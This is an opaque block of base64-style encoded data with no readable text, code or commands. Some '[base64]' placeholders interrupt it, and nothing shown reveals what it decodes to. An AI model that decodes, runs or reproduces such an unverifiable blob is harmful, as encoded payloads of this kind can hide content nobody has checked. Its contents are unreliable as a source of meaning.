p4ewr09wqQKw63Dt0TChcOteMKCHcO2Bi/DiMK7wqRdIWzDg35uw51Uw4LDmFsBw6IaQVVOUVPClyAzFcKTJMK0w4JqQ8OYw5XCgMOIwrk5IwbCqcKSw4rDncKUWcK4CzNgLmMFwroZw7cnw59iwrzCozXCvMKfw5cswqZ0O8OTKw3Clh1MwrrCvcOGwo3CgQ7CjUUQfcKdYMKMGsOJd8KRPk/Cngc/Eys+dnbDjhtUwozCjsOkc8KDw6oAXsO8NsKpKMKnTlhmQSRPFS/DsHIvwpRpw6vDoEtqf8KVw73DpcOBKMK2w4xBP3UXOcOswqvChBrDgQrClMOmVndRwqoqwrJ3ecKUZC7ChsOgw7DCgSXCnlRkw4fDsG3DlSrCkyFRwr/DkcOMwrkIw40kPsKjHl/CmMK/NsOuwpXDhDk5w5jDi8K3NxskR8OhHm47X8ODSUDDscK/w53DnkFIGToOw57CsMOBw65Iwp3Dhm3DtR5Xw4TClj9mwo4kZxcJM2DCo8K/[base64]/HAJ1QMKeSEzDoHgcf8OBw7svw7LCmsOrU8Kgw7bDtsKHwrcVNRXCosKswqzDuV3Ck14+wqEuwrJUw7TDhl7Cu8OlH8Kvw58HMMKBZMKSwp9QLcKNw4Ztw4jDvsKfwr/CmR7CqUd+XMO5w7wSAhDCjsKOM8KIWMOOd24Ra3/[base64]/CsMOtw7HDhD5Xw6gVw5nDrx7DvxQPwpvCjMOJE8KjGMKXw4F2K8KBwos1wp/CmsK0KDQgesO4DMK5w4/Dk1I1w5UVwpbCrm3Dnn9USMOtw5x7wpwwK0bDocOGfkbDulx0ScKYNFDCuWTCqVXDhglqFMKDMsKnw5/[base64]/wohqPx7Do8K/J2rDv8O+GnBadwnDq13CnltCw4IpT8KlasOHw5TCt8KiLVrDksO/wqHDvsKsw5chw7dzfMK1wr/CvsKlw6rDs2bCmcKZCyx7a3PDtMOewpAJLwE+wrzDlEtSR8KGw5A8a8KCeWTCrhzCmGDDsW8YJSHDicOQwpJ0P8OiLjjCicKsM1h0wqjDlMKtwoPDpWvDqlpcw6UoXcKAFsOnZQI9w5/[base64]/eABBwoTCj8KGUMOEVSXCiXrDiMOfw63DnxjDosOvw5ZcJiDDrjJBwo4HIsOWwqEowoN7P2LDksOGSMOfw6RIfx8Yw4rCj8OjIFfCv8Olw5/[base64]/CtcK8CCNpJsKJw53CoVp1w4vDuk/Dg8K1NWbDh3hhfH8+w6nCj3XCt8OkwobDqjwswpcrwpEqwrBjThzDvQXDmcOPw4nDscKCaMKcbl5hWA7DjMK0DzfCuUZSworCr21Uw5E5BX9bUDZUwrHCpMKSEQwmwpnCh3JEw4kHwr/CjcOTcHbDkcKywpXCu1bDkRd1w4vCjsKRIMKAwpfCn8O6wolcwoB+ecOfF8KuZMORwonCscKWw7zDlk/CqyvDtMKvT8K/[base64]/DhMKqCh/CpsO4eMOXwp9swrTDq8OhwrrCpcOKYg3Cg1XCvcKUw7YHwqTCkcKrMhwzEjdmwr/Cu2pidDTCoVdZw4zDt8KIw7sBK8Oiw75ewphzwrkXbQjCpsKsw7RSWcKRwpd3R8K0woRNwqzCjCxeM8KqwrfCqMOgwoNDwovDh0XDtXVfVBtmQRbDvcKpw6QeRWk1wqnDtcK2wrXCsTrCpsO/XzM4wrnDm1kDMcKewpHDg8OpW8O4J8ODwqbDn3MbAjPDoR/DtcOfwp7DukTDg8KLBmbCt8KEw5t5fDPCmTTDiwPDlHXCunQnwrLDi2xoMyIla8OseEU+cR7CvMK0YkMOUcOhFsOTwqQAw41QV8KYfHY0wq/Dr8O1MQrCqsKfL8KvwrIJwrwtXHlawonChArDvABIwqhdw7IeHsOwwp9vXijChcK5Q1wvw4DDvcKEw5HDlcOlwqnDulPDrxLCv3LDqEzDi8KMdkXCgF88DsKdw6RUw4/DilzDncOnZSXDpx/CusO5VsKqZ8KgwovCtgcQw48kwrkmJMKSwoxbwq7Dt0fDvMKVKDHCrh90OsO1FnHCnzkYSB5fWcKqw6zCu8O3woNWFHXCpMKwUwdCw4M0MFbDknjCusKRQMOnZ8OBXcKgw5nCixXDu3vCvcKOwqFlw6d+fsKfwpvCrVHChnTCpEzDqXTClwjChhrDixMKZFvDrSo/[base64]/DtWnCsMKlwpPDn3LClXXCmWcMwo7CkCcfwpvCkyBYNMKuAgpqa8KtH8OfWSrCqsKUTcOTwpjCj8OEIhdMwrNzajZ2w4B3w4/CpcOhw5fDhADDsMKUw5gLVMOiZhjCp8OZVyR3woLChgLChMK8IMKAempzJSHDncOHw4HChkXCuiXCicOvwowBNsOAwpfClh7CmQU4w55VDMKaw6XCk8Oxw4/[base64]/Ck8OcwrJ+wrwSw6zDrUYmWQHDosO4VcK0wrPDn8KBE8K1acOTHxvCssK+w6XCoEpyw4rDrsOuPsOqw6ZtNcKwwoHDoDtrM1kYwr0CUXrDg2Y/w7rDlcKvwo8MwqXDvcOmwqzCncK+PG/CqmnCtCbDm8KOwqdgeMKeBcKWwpdhYBTCmDbDkHolwrBBHwjCsMKMw73DmDcALSVmwopLwqd5wpxGNTXDvhnDoFdwwrN4w4wJw7ZUw7DDhHTDsMKswpDCucKNXiF4w7/[base64]/[base64]/DmzrCmzrCnMKQY8K3wp/DtGE6HlPDr28HI8ONY8OLU3wRA3/DtHQccXrDlzkkwqZGwo3CqMKrRMOzwofCnMOawpzCpDxeFcKyWkvCmgIhw7LDgcK7NF8gYsODwpIiw7EyLAjCncK4b8K/YXjCjXrCpsKVw5dBHXcHcENMw4pQwrl+wpTDg8KCwp7DjTDCmTp+e8Kqw60iGTjCvcOZwolWDyRFwqMVacKjbTvCjAUvw4fDuQzCoHJhenRTAzzDqREzwrjDnsOSChlQJ8K+wo9uWMOpw4HCilZ/KH8+U8ONdcKbwojDjcORwpI1w7XDnVbDm8Kbwoolw6pxw6wYRG/DsEsrw7/CrSvDq8KMUMK2wqtmwpXCg8KzeMOgRMKKwpJmZmnDrB1/CsKCS8OVPMKDwqkSCG7CmsOuY8Kbw5nDn8O5wo8qOS1fw4bCssKvPMO1wq0BfEfDoizChMOdQcOeQmdOw4nDlMKuw4cQW8OZwoBsGsOsw4FnOcK9woNtDsKDYTcxwrNCwpvCpcKNw4bCuMKzTMKdwqXCjFd9w5XDkW/CpcK2V8K/NcO5wp1GLcKQC8KCw5UMT8Oow6LDlcKHRQACwqxnS8Oiw5Zcw59UwoTDkALCuVrCoMKdwpXCnsKIw5DCpgPCkMKbw5nDoMOyZcOYCHEeBmBxOVDCkQchwqHDvyHChMOFIlIWcsKeCy/DghrCmX7Dj8OVKsKlehnDt8KUVD3ChsOVAMOne2XCqlnDojHDmBNhLMKAwqVmwrrCk8K2w4HCp1rCqklLCQJUaWlaUMKPGB9+wpPDgMKVC34+BMO2Kg1GwrLCs8O0wrtsw5PDnXLDr37CnMKJEkHDiVcmFHtTKWYHw5EWw7DCl3zCv8Oyw6/CpVAvwqvCoEUPw5HCnDZ+BQLCsTzDrMKjw6M1wp3Cm8OPw4LDjcKdw4BSRxE3LsK5O2Jtw4DCncOPasOKFcOXJcKDw63Cuiw+IsO/asOKwoBOw7/Dtj3Dhw3DisKgw6rCok9BP8OJN2pqPyTCrMOBwqUqw6jCkMKhBn/CrlkdHsKLw51Ww5QZwpBIwrXDj8KZaQzDhMKlwpHCsVXDksO5R8O1wrRtw5vDplPCnMOPLMKXZhFGNsK+wr/[base64]/Dh8OxD8KWIMOxw7EZQ8Kvw7VxVsOowrXDoAHCv8KtdmjCrsOodsOGHcOhwozDosOXZA7Dj8OFwrjDtMKBSMK8w7bDq8Oow44qwpQHPEgqw5l1EFMcdwnDu1TDm8OYE8KHfMOyw5k/CsOlUMKywpQJwq/CvMKiw6rDlyDDgsOKcMKoTh9INh/DmsOADsO7wr7DkcK8wpErw7jDtUxgWF/CsS8Qa2QSNHU+w7Q1OcKqwpRkLAfCiQ/Dt8OBwolPwpJqJMONE2LDrgUCYcKvOj9fw5TCpcOsNMKQHVlkw7NsJFrCpcOreCLDtzoVwrLCjMOFw4ggw4XDjsK7YcOhKnTCtnLDgsOaw7jCm1wwwrrDnMOkwo/DhhYnwrBUw7oOAcK+OMOzw5zDjmpHw7oAwrfCrwd1woLDj8KoeirDvcO8esOBCTYrIVnCsg99woTDk8OJeMO2wpbCgMO0CCJbwoBFwq0pY8KnNsKvHgc9JMOFW08xw5hSB8OEw5/CtXhGVcKoSsOUKMKGw5Q/wpo0wqHDnMO2w5TCiDQOY3PCqsOqwpgkw4JzEyvDlEDDisOXN1vDh8KjwonDvcKaw6jDjE0VBU4Nw6howrLDkMO/w5IgPsO7wqXCnC92wrzClX/CshXDt8Kkw5sJwpk4J0Bswq1lOMKSwp9oS2TCtxvCiGFiw4Njwqh6UGTDpAPDhMK9wrZmC8O4wo3CvcO7U3oDwoNCSBsaw7g/[base64]/DmcO+a29bIMKyZBLCgEDDvsOPNsKDHDvCkcOQw7rDqjTCt8O7Rj0lw7lXRBnCh1cxwrhgCcK1wqRbWMOXczrCjWR4wqsGw6jDhW5cwoZJAMOlcEjCpCvCjm8ENkEPw6RNwpzDjHxDwoRew71HWjDCj8OjEsOLworCpk8ufRJtEgLDv8OTw7fCl8Kdw6tLQMKlbmpRwo/DjAwiw4zDl8KkCwTDocKuwqo0e1jCpzpyw7EkwrHDgVY9XMOOPWdNw65fEsKBwodbwppmasKDaMOmw4skFgXDlQDChMK1L8ObS8KzBMOGw7DCgsO3w4Mnw7/DnGgxw5/[base64]/wqfDsx8Xw7LCrsKcKEPDpcK6worDvsOiw53CncKPwpJ9wpFdw5LDjkl1wozDrWkbw7rDt8KgwqFjw57CiQEgwrTDi37Cm8KWw5IQw4YdX8KvDTVAwq3DhRDCgkTDsEXColvCpMKCN2hUwqwIw6HDnQfCssOcw5EOwp5FJsO4wp/DsMKDwq3CmRABwqnDicObPS4awqfCsApeSFBrw77CsxITHELCkTnCuk/CusO6wo/[base64]/BwLCscO5wqPCosOkwozCln7DjiLCosOQw6DDgcOjwqYGwoBuMMOfwpkkwpB4H8OZwpgyBcKWw71rQcKywohmw4lEw4/DgwTDkRjCk1HCqsOtGcOLw4pKwpDDnMO6BcOsCyMvJcKsQAxddsO+JMKyTsOuFcOywprDs0nDssKSw5/Cig7CuSVQWiDCkSc6w4tkw6QbwqbCi0bDhS/[base64]/UGfCuwrCl8KUBsOewpTDiTcWZjorwoDDv8O6w4zDtMOqwoXCm8O8S3lwwqDDjnDDjcOjwpICSHLCj8OiYgFrwpHDksKjwpcOw5/CtC0Bwo4VwqVcNEXDljVfwq/DsMOAVMKiw7BTZwZ+IQrDucKkEFbCqsOAH0wAwovCrGdtw4zDisORdMOSw57Cs8OWWWYwCsOYwr07fMOEaV8CD8OCw7vClsOKw6rCrcO7bcKcwp91HMKywojCnzHDq8O9QkjDhAc/wpRxwrzCrsOCwq1jZU/DtcOAWR5KYWRBw4zCmX1Lw6HDtMKkccOAFEFWw44EKsKGw7fCjMOgwojCqcO7YGdfA2hhdGAEwpbDlUFkXMONwp8lwqU4JcOdKsKCZ8KBw4DDg8O5L8OfwobDoMKmw7g1wpQOw6oqEsKMWmIwwqDCkcO3w7TCl8OVwovDpmjCpH/[base64]/Dm8O1HMO1bMO4w5UrYSY9wqrDvsKxwp1KcBLDo8OQwpvCm0hsw5vDk8OGC0nDjMO6UWrClsOWMBrCtFcGw6XCgyTDgTQPw5l1RMKmKkFJwq3ChMKKw5bDj8K1w7bDoWBJbMKyw6vDqcOAM1p/woXCtV5mwprDuhRIwoTDucOgVT/DiDDCj8ONOh1/w5HCqsOMw7kqwrLDhsO7wqI0w5bDiMKba31TdBNXKcK/w5fDtmUow5leNnzDl8ObeMOWK8O/WidpwqDDpxgawpzCrDHCqcOGw6kqbsOPwp5lQ8KWbcKJwoUnw6bDjcOPdA3CkcOFw5HDkMOSwpDCkcKiQDE5w70lWl/[base64]/ChsKjwqFzw5jChTPCr1vCvRTCuwzClcOnUsKaV8KLO8O6G8K/OVwTw6Y1wqZeS8K3I8O6QgxlwpTCpsKcwobCoQxmw6ZYw4fDoMKUwpwQZ8OMw5rCpGzCm2nDjsKSw5QwEcKBwoVUw77DtsKgw47CvDDCgmEPb8OZw4dIVsKGSsK2bgQxXillw6bDk8KGd1UeacOpwoU1w7Q9wpINMG8WdDcIUsKrRMOGw6nDsMKTwrDCpjrDtMOYHcK/X8KxAMOww7HDhsKSw57CrD7CixM6O1AyT1HDgMKYcMO8McKoCMKVwqUHCj53b2/CuCHCqnVcwp3DvUhgfMKqwqzDtsKqwpBNwoNwwojDjcKqwr7Cl8OjL8KXw4/DvMO/wpwgMRHCvsKpwqLCocO9JkTDqMOcwpbDjsK3flPDjUx/wrJBOMO/wr/Cmy0Ywrg/BsK/d2ohH29uwrLCh3FyHsKUWMK3ekYGf1xUKsOqw6bCr8K/UcKseiRNBiLCuwQnLxHCl8Kuw5LCgmzDuFfDjMO4woLCtQ7DhxTCjsOnNcKKY8Kiw53ChMK5OcKYf8KDw7nClRbDnF/Cj2Nvw4LCnMOfNRZ1wqDDkVpdw6A5w7VAwoxeK1UawocLw7tpfzhmelXDnkjDo8OJMhdswqIZYCjCulYWVcK8BcOKw5fCvDLCksKZwoDCpcO/V8OISmbCnARHw53DmFLDtcOww7cQwq3DkcKhPwjDnxItwrTDgwtKWgnDh8OKwoUiw4PDojxiIMKZw6kzwpDCi8Kpw4vDgyItw6fCosKvw75QwrRGIMOJw7DCsMKsO8OuE8K4wqDCnMOlw5FJw6XDjsKiw7t8IcKvVsO/K8Olw6vCgV3CmcOSKyDDsl7CtUkJwqfCmMKtAcOfwq49wooaH1pCwpwYGMK/w4ETPjUIwp4xwqDDhkfCkMKXOEk0w6LChBJAHMOowp7DlMObwoPCg33DssK9fTMUwo3CjzN1FsOtw5lwwrHCnsKvw6VEw7cywpvCs0tlVBnCr8O/HgpCw4DCpMKQI0dnw6/CnDXCrARdb03Cj1kvGhvCgnPDghtLHUvCvsOkw6vCkz7Dt2gEJ8KiwoAhNcOnw5QOw4XCvcKDPh9aw73CnUXChzzDskbCqV0kY8ObGcOhwpUewpvDsRxdw7fCtcKkw5fDrSDCmh0TJgjCvcKlw504JR5rAcKGw47DnBfDsmpFVw/DksKWw7zCi8KMSsKJw7nDjCIlw4cbYUcsfmLDksOyLsKEwqRlwrfCuzPDtCPDixlxIsKeeXx/[base64]/CtMKgZsKDVx9uwpjDu8K3wrXDkcOEwojDo8KMwpphw57CrsOjasOADMKqw4hgwqUbwrQGNzbDo8OWRsKzw59Jw6Yxwrp5E3ZawpR9wrB8VsKLLGNswo7CqMO/w47Dt8KUVyLDnXbDog/DggfCncKAOcOFKADDlMOcJ8KKw7F/NyfDgF3DrRLCjA4DwoLCmRs5wo3CgsKuwqx+wqRXInPDncKWwr99ES8ES8K/wqvCjMK2KMONPMKowpAnL8OOw43DrMKzPRpvwpXCkxNOfzF1w7nDm8OpJMOyaznDkU8iwqhKJ2vCh8Ovw5ANWQJFBsOGwosIXsKpHcKEwp5qw7FzXhTCn3xjwoTCkMKXP1Yhw6VnwqwwUsOiw6LCl3nClMKaecO/wp/Dthp1NxfDpsOAwo/CinHDvVI+w59rOmzCjsObwrU/[base64]/[base64]/Dt1fCtsOkw5DCqQkNLcOBLgLDpC4Rw7lmVTVOwqnCh09Nw63CncO2w5MtfMKUwq/Dp8KaG8OMwpbDvcOXwrbCnxrCmGZEamHDgMKdVmpcwr/DpcKXwp9jwqLDnsKTwrPCiUsTD0tUw7gKwojCn0V4w609w4gow73Dj8OoAMKnU8Ohwp7CmsKhwoHCm1BJw5rCt8KOfiwDD8KFCibDlWnCi2LCrMOWUMKXw7PDjcOjT3vCgMKmw7sJMMKSwonDuEDCq8KkGV3DuVDDgyrDmm/DtcOAw5Zcw4rCoTfDnXc6wqhFw754N8ODWsKdw7Q2wohIwqvCnX3DvHAZw4fCpTvCsnzDpCokwrzDtcK6w5p7URvDszrClMODw6YRw77Dk8Kqw5/CtmjCo8OmwrjDlcKrw5wQE1rChSrDvgwkA0fDrxkuwoljwpXChXvDiHLCssK1w5DCmCMqwrHCtMKwwolhX8OywrJuNkDDgUcRQcKIw6k6w7/CscOgwqPDqsOxPgnDusK7wq/[base64]/wr7CgSwbPsKAV8KPwrhUw4wNC8OdfBcTJF3CthfDrcOFwrrDq2J7wonCnVXDpsKwKGPCiMO8IMOZw5ICAljCgiIOWWvDrcKMfMKMwqUnwotJHCljw7LCtsKdBsKmwodawonDtsK1c8OiSggwwq8aQsKiwoLCpxLChsOMbsOKUVXCvVtsJMOswrM+w7/DhcOmElFOBUFewqZWwr4zHMOowppAwo3DtE4Ewp7DlHZMwrfCrDdaccOTw7DDtcK9w4HDu31bCRbDmsO1VBEKZ8K9CDfCnivCsMO/KmHCoSsTDQHDvDbCtsOkwrrDl8ODCjXClhgYw5PDvTkiw7HCp8O+wrxPwprDkhdVcTTDpsOZw6lVGsKcwqfDkAzCusOHAzrDsm5vw7PDtMKzwoQnwps/FMKeC2pOUcKPwqMAVcOBDsOfwqfCosKtw5/CoglwFMKkQ8KeDzPCj2d3woclwpQrUcOqwprCqBXCryZeE8KqY8O9wqIMJEkRH3kxdMKDwrnCogzDuMKNwpnCpAAcKQARXipQwqYVw4LDiypVwrDDgkvCmEPDr8KaJsOAJ8KcwoNMYyHDjMKCKU/Du8O7wpPDiU/Dnl8Uwo7CnygLwoPDsRvDkMO4w6lIwo3DrsOZw4New5kgwpZVwq0VcsKxLcOEERLDmsKGKwU+RcKAwpUJw7XDrDjCuA5xwrvDvsKpwrliI8KGKnrCrcOoNMOdQh/Cql/DncKOaSFxKibDmsO/a0TCncOWwobDuBPCvB7DpsOAwq5IN2IXLsO6LHB+w757w7phTcOKw5x7c2HDkcOww5PDr8OYV8ObwptDcBXCiU3Cv8KTSMOuw57Ch8K8wpvCksK/wrbCvGRawroOWkLCg19yeG7ClBTCnMK6woDDj2oOw7Jew60Mw5wxdMKPRcO7RiLCjMKUw4hiFRRqZ8OPChMkTcK6w55GT8OaIMOZUcKWegTDpkJDMMKJw4MDwoLDmMKWwq/[base64]/FEHCiQVaw5XDvC/DmFrCmS3DlhrDlUocwoHDrhXDiMOTYDxBEsK3w4Vgw6h4wpzDhR1lwq08NMKvRBbDrcKxM8O/aFrCqD3DhwoGFREjG8OOGsOFw5Baw6pdHcOpwrLCkWscY17CoMKYwodgf8OVEX3CqcO1wpzCjcKSwrdMwoxmYEhGC3vDjC7CoGzDqF/[base64]/[base64]/Ds8Ojw6PCiMO9aQlVMMOgSQfCscKde8O1GjHCmCIew63CosOcw6LDusKLw7UhYsKafgLDpMOuwr8gw6rDqEzCrcOqa8O4C8OGdcKNWVhww5JXBMObCFbDlcOadQrCsH/DnRExWcO9w6kMwoJIwopXw5ZCwo5sw4NYE1M/wphjw65SGG/[base64]/ClmPDhMK3AMOUwoQPw7EMPMOCY8KewqM8w50IEy7DoCVcw6DCvCQjw5koPQnChcK+w5PClAbCrCZJVsO6TwzCq8Odwr3CjMOGwoPCskE1FcKMwq4RagXCs8OGwrUHETJyw5/Cu8OdScKQw7tSNx/CncK7w7oZw4BLZsK6w7HDmcOEwqHDi8OtT33DmURONEDDhUkORjoAXsOqw6o4esK1ScKeFsOzw4sbT8Kcwq4oFcKAWsKpRHJ7w6fCrsKzMcObUzwRWcOlQsO2woPDoz4ETyhzw45cw5XCvsK2w5QELcOHFMOCwrY5w4fCs8OVwpdiN8OQf8OdIU/Co8Kpw4Isw7BlFn18Z8Ogwqs7w593wqQNecKkwpgRwrBfLcOUfMOhwqVDwpDCtFfCiMKTw5/DhMOnEQoTXMOfTD3CkcKawq4ywrnCp8OLNMKHwobCuMOjwqolWMKtwpk+Ax/DvCoYUMKWw6XDhsOlw7cZXXnDogfDscOtAknChxJHXMOPCDbDgsOQb8OSQsOtwo5uYsOAwoDCtcKNwpfDvHAbNzDDrwA1w5Fsw4E3W8K6wrPCicKFw6Ujw5LCvCcCw7fCusKlwq3DvFYgwqJkwrMPM8Kkw4/CgwDCiHjChcOYR8KTw4PDrMKnKcOxwrXCocOLwp4mw51QVVXDlMKEHjxSwqbCusOhwrzDgMOwwqxWwqnDpMO4wrI/w6vCrMOnwrrCvcOtLAgEVBjDpMKyAMKxWy/DqQMZHXHCki84w7XCsynCn8Oowp8IwqcDfmNkecO5w7EuB2tbwqrCoygcw5HDh8OfezpwwpQEw53Do8OQQsOsw7PDn2IGw4DDhcO+Am7DksKtw6jCuBYGJFRRw7twAMOMXyDCvi7DmMKuM8ObIsOhwqfClFLCmMOQUcKlwrvDtMKZJsO/wrVsw5nDjggALMKvwrASAyvCvFfDkMK6wqjDvMORw5Y0wrfCmwFIBMOow4ZJwqpDw7xcw6XCgcK6dsKMw5/Ct8O+Tjs7EA/DpRJhMcKgwpMRaVsTXEbDilvCrcKJw4IhbsKvw5ojOcO8wofDssOfUMKhwrdvwqBJwovCqgvCpDLDn8KwC8KYdMKhwpjDiDhHMHpgw5bCnsKAAcOYwpYTbsOnXQnCsMKGw6vCsA/Ck8KYw4XCgMO3MsOdKQprQsOSEy8Rw5RawpnDt0tjwoZjwrAbGyfCrsKew65PTMKqwqjCk3xXfcOBwrPDmWnCrgUXw7k7woMoUcKBf3ITwrrCtsOSD08Nw44Mw4jCsz5Kw77DoxBcSVLCvm8bPMKUwoPDsWleJcO3Wk8iCsOHMFsMw5rClsKaAj3Dg8KGwo/DlBcHwo7Dv8OIw68bw6rCpMOkO8ORGxpxwpHDqBDDiEJpwpLCkBZAwqLDvMKFcUcYMcOyfBVTVEDDpcKjXcKHwonDm8K/VlQ9woxzDcKmbsO4MMOeCcK9H8OowpjDlsOVH0rCtRs8w6fDqcKgc8KBw45Bw5PDqsO+AjpkYsOzw5XDscO/TAQWfsOBwohkwqbDiCnCncOawp51bcKlWMOvA8KjwrrClsOrfEoNw4IQw6NcwoLDlWvDgcKDNsOmw43DrQg9wr9LwoVlwrxmwpzDmQbCvH/CsWpXw5vCosOFwqLDkF7Cs8OYw7zDpk7CiyrCvTzCkcOOfkjDqDDDj8OCwrXClcKQHsKlHMKhJMKMW8OUwpfCosKJwqbDiUtnM2cacl1kTMKpPsOzw7rDncO9wrprwo7DjTEvAcKTFnFzBcKYS1RFwqATwrwhMcKiS8O0CMK8UcOFHMKmw4oJey/DjsOuw7N8P8Kbwo53w7HCqnrCtsO7w4rCisK3w7bDr8Oow7IewpALJsOOwooQRg/[base64]/wqHCk8ODwoBETU8jIsKiWsK5wrFcw6BTwqEWFMOywqVMwqtFwoYTw4fDvMOMJcOEVQxow6fCosKNGcONFxDCr8OHw7TDosKvwqMJW8KYw4jCliHDmMOowo/[base64]/CRw0asKAw5YDw4/ChB4hwq0EfMO4w7sOwr0uCcO6DcKQw4HDncK0RcKkwpUiw4HDkcKiOhgpMMOtLjPCl8O9wrdmw5xlwrMZwq3DoMOeI8KBw7/Ct8K3wqswY3/DlsKMw4LCrcKURC5Aw7fDnsKMCnnCjMK8wp7Dm8OLw4bChMOXw7s0w6vChcOdZ8OHbcO+HBbDsXHCpcKiBA3Dg8OIw53DtcOyTxIlHlI7w5h1wpJKw4pJwrBVJ0LCjWLDvjnChG8LfsOKGH15w5IJwpHDuW/CocOYwo87RMKTQX/[base64]/woQ+YgLDhDxsA8OIZsOOw5ABwprCisOaOcO9w7HDsmbDkzzCjm/CvGLDgMKCEHnDqRhLHHjDnMOLwo3DusO/wo/CgMOdwqzDsjJrQThlwqXDswluc2gyP0M7fsOKwq3Djz05wq3ChRFawoIdaMK1HcOpwo3ClcO9finDvMKgKXYDwojCk8OrbiEXw6dXcMO4wrHDisO0wp05w5Ymw4nCmcOJR8OZKT9FK8OQwoBUwrfCq8K2EcO6wqnDshvDo8KpRMO/[base64]/DkHoow5AKIMONw5fCkMOjw58bw6tpwqvCksOvAsOJw6xFaz7DocOdZMO2wo8LwoAaw6/CscOywo8mw4nCusKBw7N8w5DDuMKxwpHDlcKQw7tGcGLDv8OsP8OWwrzDqVttwpPDrVdHw7MPwoA/[base64]/wrzCjcO2HMKZHcKsw5DClRrDs1/CngnCi8Kjw6fCh8KCI3/DjkQ9UcObwpDDm3J+QAI+R11LbMOYwpUIDkQGChNfw5wwwowowpNzVcKKw4gqBMKMwoV4wq3ChMOVRWwPNkHCvhlMw5HCisKkCzsCwoR+AsO4w6rCmgbDqBUFwoQtAsOYRcKQfynCvj3DssO4w4/Du8KTVzcYdkgBw4Iqw6kGw4HDhMObekjCh8K4wqxEGwQmw5tqw57DhcOkw7AyCcOwwqHDlCXDhR9EPcOPwr9jAcKTd27DhcKYwoBzwqDCnMK/RBzDkMOlwoYKw78Aw63Csg8wScKzED9pYUvDmsKddxYswqDCkcKMZ8OVwoTCnzwrXsKtacK+wqTCiWwsB0bCgRsSQcKmVcOtw7gXDUPCk8OkDX5fGxoqZwZ+T8OjEUfCgmzDrHBywpDCknwvw7ZQwo/[base64]/[base64]/CvksuFFvCrsOOVlh0w7DChMKTUUNAU8KoUkHChMKRBkvDq8K6w75ZcWMdMsO/M8OXPEZvLXrDoHrCugoPw5zDkMKjwoZqbDjCq3hdHsKXw6vCvRjDsHvCiMKpbsKqwqgxT8KuM0xMwr9nX8OCdD8/wq/DkWYSJGZGw53Di2AZwrIZw40eQlwsTMKPw7p8w59GScK2wpw5GcKMRsKfOgXDssO+dBRBw6/CqMK+ZxE+bgLDv8Oew6dGBDI6wosDwqnDn8K5RMO+w6Auw6fDonHDssKEw4HDjcO+XMODfsO9w7/DpcK7DMKRcsKuw7rChiPCu0XCvW0ITjXDhMOBwqzDnzrCq8KLwr1dw7PCj1cBw5vDnxY/[base64]/DoMO1wpxCWMK/HcOjw68iwrLCiDTCv8Ktw6TCgMOZw45ww57DrMOjQhdLw5fDm8Kcw5FtWsO3SSoVw7d6dWbDj8Okw7ZxZMOqagNZw5TCo1NGI08+QsKOwqPDo2Edw4Yrf8OuBcOnwrDDq3vCoBbCm8O/cMOjYTfCmcKIw67CvFU/w5FIw5U+dcKzwpNvCR/CqW5/XwMQFMKcworCqjo0fnE5wpHCgcKoe8OFwobDmF/DmXDCq8OIwq4DRzBqw6IoD8O/[base64]/wpI/w73CgMOZZQRhwr7Co8Kzw6oEfnzDhcOEw7HCm1sww6rDhcK3Nzh1ecOrOsOEw6vDswvDqcO8wpHCr8OdMsOUZ8KXFsOHw4/CmBbDlEJUwr3ClGhyJxtUwrYJU00aw7fClFjDq8O/[base64]/ClQ/DjMOFPcOiw4fDhhfDusKdbQPDkTVQw4YAR8K4wpbDhcOsJcOjwovCo8KSEH3CgEfCkD7CunTDqDYuw5kxfsO+R8K8w5UgZsKuwrTCpsK4w4YsAU3DvsOvGFBMKsOXfMK+TQTCm2XCrsO4w69DEW3CgwVMwqM2N8OdW29sw6LChMOtMsKvwpHDijVjD8OyAng5bcKtdm/Dm8K/Ry/DlMOPwoFSbcKHw4DDoMOzGHVXPj/DqUtofsK5YW/[base64]/DkcO/FD9ecXfCsg8Twp49wrpBOcKxw67DqcKSw5Ncw7hqfQ4CRWzCl8K2BTTDh8OmecK6cjTDhcK/w5PDtsKFE8OCw4I0ZShIwq3DqsObAmPCocOWwofCvcOUw4dJAcKcfhkyPXwpB8OALMOKcMOQZBDCkz3DnsO6w4sXTwXDo8Olw5HCpDBPUMKewrFcw6wWwq4DwprDjHMEXWbDtWjDgsKbY8KjwqArwpPDrsOXw4/DiMOfICBhakfClFAJwp3CuB95d8KmEMOrw6bCg8Ocw6DDssK3woIdfcOHwq3Cu8KRfMK/w6MmccO5w4TCqsOXFsK3NBbCmz/[base64]/CvSBUw51YwoopAMOewq/CjBDCqMKHPMOTR8KVw5/DsHDDrwRgwq/Cn8KUw7s4wqRKw5nDqMOKYiLDk0t1NVLCqHHCqhTCqBViPgDCkMK8KRE8wqjCo1rDqMO/XsK1DksxesOnZ8KFw4jDulPChsKBGsOXw5DCuMOLw7FZO37CjMKkw7pdw63Dl8OZN8KnScKWwo/[base64]/Dpx/CoUzDvARmVcKqZcKww5vDjGXCmTtwfibDk0MWw6tOwrNPw5bCqGLDuMO4NHrDuMOPwrVgMMOxwqjDsHTCiMONwpkLw5EFe8KNJsOHJsOjZMKxPMOkcEnDqE/Cg8O+w6nDtCDCrCACw4YTawLDrMKywqzDvMO+axXDuR7DgMO1w73Dg21xWMKywp11w53DkTvCtsK6wqcTwpIqe3rCvDYsTWHDj8O/VsKkJ8KCwq7CtTMmYsOLwrcpw7vDoV03ZsKnwqs8wo/[base64]/wq/ChsOXQ0o5QTAJw5rCulPCngDDkMODw4rDnD8Xw5NUwoBGH8K2w4LCgXt3woJ1NWNBwoB1I8OleQrCuF9kw6oTw7LDjWQ7Z05DwpwkU8OjA3sAJcKbAsOpIVRJw6LDiMKSwpdsJHDCiD/CoGXDr1tITjfCqDzCoMOlO8KEwo0BTDozw48lHDTCvnx7byRTBDlUWBwEwpwUw44xw5lZN8KSBsKzbAHCsFNNOxrDrMOTw4/DtMKMwoM+WcOkAHvCv2HDon9QwoRNAcOzUjZiw50uwqbDnsKkwqtFcUwcw50XQn/[base64]/DssO9IMOIw6nDo8O0w4/DlsKHw67DnXAxOlggL8OiaDTDiinCin0kW0Z7cMO4w4LDncKHIsOtw651I8OGAcOnwpkFwrAjWsKQw4kqwojCj2AMem4Swo7CvW/Dv8KtO2vCh8Kpwr42wrfCqyrDqyUSw6AhFcKTwrIBwpI7IHTDjMKew7Irwp3DlynCmSppGFHCtsK8KR9ywpQlwq9HVjrDg0/DlcKZw70Bw5vDqmoGw4YJwqpSPkLCocKKwqgIwoEzwq9aw45WwoxuwqgcYwE4wqPClgPDq8OewrzDi2EbMMKLw7zDlMKsB3QVSTPCj8K9ayjDoMOVb8OxwqvCoT5DAMO/wpYsBsO6w7sHVsKBJ8KiREtdwovDjcOewoXCjVMi